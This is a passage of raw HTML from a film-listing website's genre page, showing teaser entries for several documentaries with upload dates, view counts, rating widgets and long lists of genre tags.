  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/activist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Activist</a></li><li class="taxonomy-term-reference-1"><a href="/genre/africa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Africa</a></li><li class="taxonomy-term-reference-2"><a href="/genre/awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Awareness</a></li><li class="taxonomy-term-reference-3"><a href="/genre/disabilities" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Disabilities</a></li><li class="taxonomy-term-reference-4"><a href="/genre/disability" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Disability</a></li><li class="taxonomy-term-reference-5"><a href="/genre/documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Documentary</a></li><li class="taxonomy-term-reference-6"><a href="/genre/female-driven" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female Driven</a></li><li class="taxonomy-term-reference-7"><a href="/genre/human-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Interest</a></li><li class="taxonomy-term-reference-8"><a href="/genre/human-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human rights</a></li><li class="taxonomy-term-reference-9"><a href="/genre/human-rihghts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Rihghts</a></li><li class="taxonomy-term-reference-10"><a href="/genre/immigration" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Immigration</a></li><li class="taxonomy-term-reference-11"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-12"><a href="/genre/inspirational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational</a></li><li class="taxonomy-term-reference-13"><a href="/genre/international-justice" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">International Justice</a></li><li class="taxonomy-term-reference-14"><a href="/genre/personal-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Personal Story</a></li><li class="taxonomy-term-reference-15"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-16"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-17"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-18"><a href="/genre/social-awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Awareness</a></li><li class="taxonomy-term-reference-19"><a href="/genre/social-change" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Change</a></li><li class="taxonomy-term-reference-20"><a href="/genre/social-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Documentary</a></li><li class="taxonomy-term-reference-21"><a href="/genre/social-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Interest</a></li><li class="taxonomy-term-reference-22"><a href="/genre/social-issue" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issue</a></li><li class="taxonomy-term-reference-23"><a href="/genre/social-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issues</a></li><li class="taxonomy-term-reference-24"><a href="/genre/woman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Woman</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/little-rebel" rel="tag" title="Little Rebel">Read more<span class="element-invisible"> about Little Rebel</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-28 views-row-even">
    <div id="node-6910" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-6910" role="article" about="/film/assault-freedom" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/assault-freedom" rel="bookmark">ASSAULT TO FREEDOM</a>
					</h6>
				<span property="dc:title" content="ASSAULT TO FREEDOM" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="jenny_22263&#039;s picture" title="jenny_22263&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/jenny22263" typeof="sioc:UserAccount" property="foaf:name" datatype="">jenny_22263</span></span></li>
													<li class="node-time" >
								<time datetime="2017-09-22T04:16:19">
									<span class="fa fa-fw fa-calendar"></span> September 22, 2017 - 4:16am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							3477 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/assault-freedom#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p class="p1"><strong><span class="s1">LONG SYNOPSIS</span></strong></p>
<p class="p1"> </p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/vimeo/204535987.jpg?itok=peL2pDum" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-c16ec64991a5db4cb889065627ceaf42 rate-node-6910-1-1" id="rate-node-6910-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-136" rel="nofollow" href="/genre/real-life-story?rate=_1JiLukAH0uDmzaDvlO3L9QMqskJVIHQdkGk1PuBw0w" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-137" rel="nofollow" href="/genre/real-life-story?rate=Nn5Q6Y45-YTjf88nrMo6oVcHNwOlsRyqH48UK0GClqc" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-138" rel="nofollow" href="/genre/real-life-story?rate=uQIFTO8ZDAP0H-vKepiFNXo741-MUTyvJF_kMD-CdOA" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-139" rel="nofollow" href="/genre/real-life-story?rate=9m_2NooysvxIBUuoz9-P4EInfP-y7KVML-0O5DENY6c" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-140" rel="nofollow" href="/genre/real-life-story?rate=D6XmkT3fP6oA2bn64LU8odZf-dO3xFydUOTaVh8tanY" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 8983</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/christian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Christian</a></li><li class="taxonomy-term-reference-1"><a href="/genre/christians" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Christians</a></li><li class="taxonomy-term-reference-2"><a href="/genre/civil-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Civil Rights</a></li><li class="taxonomy-term-reference-3"><a href="/genre/communist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Communist</a></li><li class="taxonomy-term-reference-4"><a href="/genre/derechos-humanos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Derechos humanos</a></li><li class="taxonomy-term-reference-5"><a href="/genre/documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Documentary</a></li><li class="taxonomy-term-reference-6"><a href="/genre/documentary-scenic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Documentary-Scenic</a></li><li class="taxonomy-term-reference-7"><a href="/genre/heritage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Heritage</a></li><li class="taxonomy-term-reference-8"><a href="/genre/human-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human rights</a></li><li class="taxonomy-term-reference-9"><a href="/genre/immigration" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Immigration</a></li><li class="taxonomy-term-reference-10"><a href="/genre/latin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Latin</a></li><li class="taxonomy-term-reference-11"><a href="/genre/latino" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Latino</a></li><li class="taxonomy-term-reference-12"><a href="/genre/latinoamericano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Latinoamericano</a></li><li class="taxonomy-term-reference-13"><a href="/genre/politic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Politic</a></li><li class="taxonomy-term-reference-14"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-15"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/assault-freedom" rel="tag" title="ASSAULT TO FREEDOM">Read more<span class="element-invisible"> about ASSAULT TO FREEDOM</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-29 views-row-odd">
    <div id="node-6900" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-6900" role="article" about="/film/dichotomy-brewing-keith-r-booker-story" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/dichotomy-brewing-keith-r-booker-story" rel="bookmark">Dichotomy Brewing: A Keith R. Booker Story</a>
					</h6>
				<span property="dc:title" content="Dichotomy Brewing: A Keith R. Booker Story" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="&#039;s picture" title="&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/bk-wilson" typeof="sioc:UserAccount" property="foaf:name" datatype=""></span></span></li>
													<li class="node-time" >
								<time datetime="2017-09-21T22:52:07">
									<span class="fa fa-fw fa-calendar"></span> September 21, 2017 - 10:52pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							4007 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/dichotomy-brewing-keith-r-booker-story#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><ul class="ipl-zebra-list" id="plot-summaries-content" style="margin-bottom: 0px; border-collapse: collapse; box-sizing: border-box; list-style-type: none; widt&lt;/body&gt;&lt;/html&gt;"></ul></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/youtube/jsixXii2azU.jpg?itok=a-FSvAIZ" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-1d109e452402a7cccfe421984390ad7a rate-node-6900-1-1" id="rate-node-6900-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-141" rel="nofollow" href="/genre/real-life-story?rate=lqi8hfg7wxa5B1b4sLU0os7DdN9W_BuPFYEZ9wI4ibA" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-142" rel="nofollow" href="/genre/real-life-story?rate=HrN4T-3dnj-8heKeip78BLTbqzvbfyT_G0sgFcMJhEw" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-143" rel="nofollow" href="/genre/real-life-story?rate=bSh8K8e6NBwkfBuXVaRzguxmRwiMLt5jlPaRAc78808" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-144" rel="nofollow" href="/genre/real-life-story?rate=Ny141K7Cqrt-OaB458lNBzJaRj-wJCnifUBTeWUGmic" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-145" rel="nofollow" href="/genre/real-life-story?rate=VqH9o8N-vhE5Cg_yA-E5_sPjTfPID4Gts1Es2nlRCrk" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 80992</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/80s" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">80&#039;s</a></li><li class="taxonomy-term-reference-1"><a href="/genre/activist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Activist</a></li><li class="taxonomy-term-reference-2"><a href="/genre/african-american" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">African American</a></li><li class="taxonomy-term-reference-3"><a href="/genre/animated-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Animated Documentary</a></li><li class="taxonomy-term-reference-4"><a href="/genre/animation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Animation</a></li><li class="taxonomy-term-reference-5"><a href="/genre/animation-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Animation Documentary</a></li><li class="taxonomy-term-reference-6"><a href="/genre/archive" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Archive</a></li><li class="taxonomy-term-reference-7"><a href="/genre/art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art</a></li><li class="taxonomy-term-reference-8"><a href="/genre/art-film-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art Film</a></li><li class="taxonomy-term-reference-9"><a href="/genre/art-house-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art House</a></li><li class="taxonomy-term-reference-10"><a href="/genre/art-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-Film</a></li><li class="taxonomy-term-reference-11"><a href="/genre/art-house" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-House</a></li><li class="taxonomy-term-reference-12"><a href="/genre/arthouse" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arthouse</a></li><li class="taxonomy-term-reference-13"><a href="/genre/arts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arts</a></li><li class="taxonomy-term-reference-14"><a href="/genre/bio" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bio</a></li><li class="taxonomy-term-reference-15"><a href="/genre/biography" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Biography</a></li><li class="taxonomy-term-reference-16"><a href="/genre/biopic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Biopic</a></li><li class="taxonomy-term-reference-17"><a href="/genre/black" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Black</a></li><li class="taxonomy-term-reference-18"><a href="/genre/blackwhite" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Black&amp;white</a></li><li class="taxonomy-term-reference-19"><a href="/genre/christian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Christian</a></li><li class="taxonomy-term-reference-20"><a href="/genre/christians" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Christians</a></li><li class="taxonomy-term-reference-21"><a href="/genre/cinematic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cinematic</a></li><li class="taxonomy-term-reference-22"><a href="/genre/civil-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Civil Rights</a></li><li class="taxonomy-term-reference-23"><a href="/genre/classic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Classic</a></li><li class="taxonomy-term-reference-24"><a href="/genre/community" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Community</a></li><li class="taxonomy-term-reference-25"><a href="/genre/creative-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Creative Documentary</a></li><li class="taxonomy-term-reference-26"><a href="/genre/crime" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Crime</a></li><li class="taxonomy-term-reference-27"><a href="/genre/cultural" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cultural</a></li><li class="taxonomy-term-reference-28"><a href="/genre/cultural-clash" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cultural Clash</a></li><li class="taxonomy-term-reference-29"><a href="/genre/culture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Culture</a></li><li class="taxonomy-term-reference-30"><a href="/genre/digital" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Digital</a></li><li class="taxonomy-term-reference-31"><a href="/genre/displacement" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Displacement</a></li><li class="taxonomy-term-reference-32"><a href="/genre/doc" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Doc</a></li><li class="taxonomy-term-reference-33"><a href="/genre/documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Documentary</a></li><li class="taxonomy-term-reference-34"><a href="/genre/documentary-scenic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Documentary-Scenic</a></li><li class="taxonomy-term-reference-35"><a href="/genre/education" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Education</a></li><li class="taxonomy-term-reference-36"><a href="/genre/educational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Educational</a></li><li class="taxonomy-term-reference-37"><a href="/genre/eductational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Eductational</a></li><li class="taxonomy-term-reference-38"><a href="/genre/english" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">English</a></li><li class="taxonomy-term-reference-39"><a href="/genre/entertainment" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Entertainment</a></li><li class="taxonomy-term-reference-40"><a href="/genre/ethnic-minorities" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnic minorities</a></li><li class="taxonomy-term-reference-41"><a href="/genre/ethnicity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnicity</a></li><li class="taxonomy-term-reference-42"><a href="/genre/ethnographic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnographic</a></li><li class="taxonomy-term-reference-43"><a href="/genre/ethnographic-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnographic documentary</a></li><li class="taxonomy-term-reference-44"><a href="/genre/ethnography" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnography</a></li><li class="taxonomy-term-reference-45"><a href="/genre/etnicity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Etnicity</a></li><li class="taxonomy-term-reference-46"><a href="/genre/experiment" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experiment</a></li><li class="taxonomy-term-reference-47"><a href="/genre/experimental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experimental</a></li><li class="taxonomy-term-reference-48"><a href="/genre/experimental-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experimental Documentary</a></li><li class="taxonomy-term-reference-49"><a href="/genre/faith" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Faith</a></li><li class="taxonomy-term-reference-50"><a href="/genre/faith-based-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Faith Based</a></li><li class="taxonomy-term-reference-51"><a href="/genre/faith-based" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Faith-Based</a></li><li class="taxonomy-term-reference-52"><a href="/genre/family" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Family</a></li><li class="taxonomy-term-reference-53"><a href="/genre/film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film</a></li><li class="taxonomy-term-reference-54"><a href="/genre/filmmakers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Filmmakers</a></li><li class="taxonomy-term-reference-55"><a href="/genre/footage-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Footage Film</a></li><li class="taxonomy-term-reference-56"><a href="/genre/found-footage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Found Footage</a></li><li class="taxonomy-term-reference-57"><a href="/genre/freedom" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Freedom</a></li><li class="taxonomy-term-reference-58"><a href="/genre/gangster" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gangster</a></li><li class="taxonomy-term-reference-59"><a href="/genre/handcam" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Handcam</a></li><li class="taxonomy-term-reference-60"><a href="/genre/heartwarming" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Heartwarming</a></li><li class="taxonomy-term-reference-61"><a href="/genre/heritage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Heritage</a></li><li class="taxonomy-term-reference-62"><a href="/genre/hip-hop-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Hip Hop</a></li><li class="taxonomy-term-reference-63"><a href="/genre/hip-hop" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Hip-Hop</a></li><li class="taxonomy-term-reference-64"><a href="/genre/hisotry" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Hisotry</a></li><li class="taxonomy-term-reference-65"><a href="/genre/historia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Historia</a></li><li class="taxonomy-term-reference-66"><a href="/genre/historic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Historic</a></li><li class="taxonomy-term-reference-67"><a href="/genre/historical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Historical</a></li><li class="taxonomy-term-reference-68"><a href="/genre/history" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">History</a></li><li class="taxonomy-term-reference-69"><a href="/genre/hood" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Hood</a></li><li class="taxonomy-term-reference-70"><a href="/genre/human" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human</a></li><li class="taxonomy-term-reference-71"><a href="/genre/human-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Interest</a></li><li class="taxonomy-term-reference-72"><a href="/genre/human-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human rights</a></li><li class="taxonomy-term-reference-73"><a href="/genre/human-rihghts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Rihghts</a></li><li class="taxonomy-term-reference-74"><a href="/genre/humanrits" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Humanrits</a></li><li class="taxonomy-term-reference-75"><a href="/genre/improv" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Improv</a></li><li class="taxonomy-term-reference-76"><a href="/genre/independant" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independant</a></li><li class="taxonomy-term-reference-77"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-78"><a href="/genre/independent-artist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Artist</a></li><li class="taxonomy-term-reference-79"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-80"><a href="/genre/indie" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indie</a></li><li class="taxonomy-term-reference-81"><a href="/genre/inspiration" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspiration</a></li><li class="taxonomy-term-reference-82"><a href="/genre/inspirational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational</a></li><li class="taxonomy-term-reference-83"><a href="/genre/inspirational-urban" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational To Urban</a></li><li class="taxonomy-term-reference-84"><a href="/genre/intertainment" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Intertainment</a></li><li class="taxonomy-term-reference-85"><a href="/genre/interviews" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Interviews</a></li><li class="taxonomy-term-reference-86"><a href="/genre/intimate-and-politics" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Intimate And Politics</a></li><li class="taxonomy-term-reference-87"><a href="/genre/miliary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Miliary</a></li><li class="taxonomy-term-reference-88"><a href="/genre/military" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Military</a></li><li class="taxonomy-term-reference-89"><a href="/genre/motivational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Motivational</a></li><li class="taxonomy-term-reference-90"><a href="/genre/narrative" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative</a></li><li class="taxonomy-term-reference-91"><a href="/genre/narrative-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Short</a></li><li class="taxonomy-term-reference-92"><a href="/genre/natural-history" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Natural History</a></li><li class="taxonomy-term-reference-93"><a href="/genre/no-genre" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">No Genre</a></li><li class="taxonomy-term-reference-94"><a href="/genre/oral-history" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Oral History</a></li><li class="taxonomy-term-reference-95"><a href="/genre/peace-and-justice" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Peace And Justice</a></li><li class="taxonomy-term-reference-96"><a href="/genre/period" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Period</a></li><li class="taxonomy-term-reference-97"><a href="/genre/period-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Period Drama</a></li><li class="taxonomy-term-reference-98"><a href="/genre/period-piece" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Period Piece</a></li><li class="taxonomy-term-reference-99"><a href="/genre/personal-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Personal Story</a></li><li class="taxonomy-term-reference-100"><a href="/genre/poem" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Poem</a></li><li class="taxonomy-term-reference-101"><a href="/genre/poetic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Poetic</a></li><li class="taxonomy-term-reference-102"><a href="/genre/poetry" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Poetry</a></li><li class="taxonomy-term-reference-103"><a href="/genre/police" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Police</a></li><li class="taxonomy-term-reference-104"><a href="/genre/politic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Politic</a></li><li class="taxonomy-term-reference-105"><a href="/genre/political" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Political</a></li><li class="taxonomy-term-reference-106"><a href="/genre/politics" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Politics</a></li><li class="taxonomy-term-reference-107"><a href="/genre/portrait" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Portrait</a></li><li class="taxonomy-term-reference-108"><a href="/genre/profession" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Profession</a></li><li class="taxonomy-term-reference-109"><a href="/genre/public-affairs" 